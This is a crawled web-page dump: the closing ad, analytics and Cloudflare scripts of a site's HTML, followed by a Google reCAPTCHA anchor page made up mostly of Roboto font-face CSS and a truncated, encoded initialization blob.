    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TUT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ezhwabdfb44c
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JexTmyl-3m7ijKFRoFj2kw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JexTmyl-3m7ijKFRoFj2kw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JexTmyl-3m7ijKFRoFj2kw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/w6p1w5JeDsKqwqtFw7bDh1jDlUw3XB9pwrrCtMKkeMO6X8OBVsOcw4HCg2zCokrCgMK3ckweQFvDnU9sOMKNLwBAPcKXCcKiYHEZEDAUT8K1w4Ecw594w63DucKsMMO0wrMAw4rDqHFlw7VLa8Kiwq4ddX89w7sMV8Oow7JdIsKHwrbDocOVw7M/wpsswotfdXgUEMOXwrU2O8KAwoHDr8K0w7ZBLsKsBwsFwq4HXMK3w5TDhjAhwqrDrnwDwrIiwqzDuMOdwq7CsMKiw4/DhkhgwrfCriIlExrChMKkw5EUDE15HXfChQvCqnJxwrNAwqbDn00zwoTCow/DqGXChsKCSBjDtUbDuQsxVy/CssKgc3ZUw7HDhX7DmhvDgVN3w5fDpcOawrHDkAppw7UjRcOIN8Ojw6HClsO2X8KdY8OXwoPDl8K/NcOqH8OwG8OiwqDCrMKLw40AwqfDpy8Hw5p+wrA6w7Q7wp7DvDzDuhHDs8OgwqrCkFEFwrDDqMOGAXBvwrDDuXrChyPDp3vDvEtewpMGw4YXw60hGSR2FU1SPsO+PcO3wpkGw7/CvUxjEis/[base64]/[base64]/DrsKtDMKPwoQ9VcKgw5NuwoYJXsOpQMOvcz/CuV7Dom3CpcKjUMOkwrh0UcKcw5I0EsOMKMOVbQrDtMOnPy7CnnbDgsK3ewTCoCpRwq0hwqLCoMORJADCucKNwpVIw47CqUXDiCbCrcKPDTYQfsKTV8K2woPDiMKsT8K1QgZBLw0qwoDCl3TCjcOJwr/[base64]/Dq8Oad1PDjTjCg8OmFcODGiTDnsO/NsObwrLDogYMwpLCpsOeIMKkOcORwqzCnC9IYzvDtgfCpTlsw6VDw7XDpMK2CMKldMKew4VkPnFpwoXCpMKgw7TClMOjwq8oGAFHDMOhOMOtwpttRwtxwoF+w6fCmMOqw6YxwpLDgg5jwo7CgV4Ww5XDm8OvATzDs8Ohwp9rw5HDmC3CklzDrsKawotrwr/ClUzDucKrw4kvf8O4WzbDuMKOw5xYA8KgJMKqwqpcw6AuKMKYwootw7EOFBzCgCcQw6NTUSPCiz97IArCojPCnkQrw5cAw4XDv0xZRMOVe8KnFTfCnMOpw67CrWBlw4rDt8K2AcOtDcKsfB82wrbDvMKGO8Omw7I5woVmwr/[base64]/DgnPDlHjDlRnDvMKULGfDtBrCqSPDiFl/wrl+wqd4wp7DvRkhworClFdywqjDmTrCg23CmjLDh8Kww6kdw53DhsK/PwPCplnDvxdoHVDDnsOzwo7CiMOgKcKLw58pwrjDrBoRw7PCkVV9TsKkw6nCh8K6GsK0woAewp/DlMOtZMKhwqvChBvDhMOWGGBfVi5Jw5/DthPDk8K8w6Mrw4PCucO8wqXCh8OuwpYyKD8WwqokwoRyPjwCYsKGDVbDgBwMTcKAwpYXw7QIwrbCpQTDrcK3JgPChsOSwp9mw6N3G8O3wqfCjElDE8KewoJDcz3ChFZuw53Dlw3DlcOBKcOVD8K8NcOrw4Qcw5rCl8OAKMOswo/CmsKNdksqwrAKwojDq8O/FsOTwotnwrfDm8Kvw78Me1vCtsKsdsOhD8OrZHsDw4p0e3UNwrXDgMKAwr1nWcKFEcOULMKywrnDuHTCpwpzw4XDv8OEw5HDswfCvEIrw7AAe0jCqHx0Z8OPw7Rpw6LDv8K+bRUQJMO6EsKowrbDj8K